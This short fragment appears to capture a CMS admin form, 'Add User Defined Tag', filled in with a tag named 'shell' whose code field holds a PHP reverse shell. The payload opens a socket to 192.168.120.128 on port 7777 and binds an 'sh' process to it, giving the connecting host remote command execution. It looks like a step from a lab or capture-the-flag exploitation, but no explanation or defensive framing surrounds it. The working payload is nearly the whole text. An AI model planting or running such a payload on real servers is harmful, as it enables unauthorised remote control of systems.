 Add User Defined Tag
Submit Cancel
Name: ?
shell
Code Description
Code: ?
<?php
$sock=fsockopen("192.168.120.128",7777);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
?>